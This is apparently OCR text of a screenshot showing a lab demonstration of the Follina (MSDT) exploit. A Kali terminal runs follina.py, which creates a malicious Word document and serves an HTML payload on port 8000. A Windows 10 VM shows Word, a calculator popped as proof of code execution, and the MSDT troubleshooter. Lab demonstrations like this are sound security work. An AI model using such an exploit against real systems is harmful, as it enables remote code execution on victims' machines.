 1 / 1
Tilix: oscaryr@kali: ~/
1: oscaryr@kali: ~/Desktop/msdt-follina
(oscaryr㉿kali)-[~/Desktop/msdt-follina]
$ python3 follina.py
[+] copied staging doc /tmp/nqlujbzf
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
172.16.50.18 - - [10/Aug/2025 03:13:59] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:13:59] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:13:59] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "GET /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:13:59] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] code 501, message Unsupported method ('OPTIONS')
172.16.50.18 - - [10/Aug/2025 03:13:59] "OPTIONS / HTTP/1.1" 501 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "GET /index.html HTTP/1.1" 304 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
172.16.50.18 - - [10/Aug/2025 03:13:59] "HEAD /index.html HTTP/1.1" 200 -
cryptography
msdt-follina
Win10 Follina [Running] - Oracle VirtualBox
File Machine View Input Devices Help
follina - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Sign in
Calibri (Body) 11
Paste
B
A
Clipboard
Calcul...
View Edit Help
1
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
m Compatibility Troubleshooter
oubleshooting option
recommended settings
ct this option to test run program using recommended compatibility settings
Troubleshoot program
Select this option to choose compatibility settings based on problems you notice
Cancel
follina: 57 characters (an approximate val
Type here to search
12:14 AM
8/10/202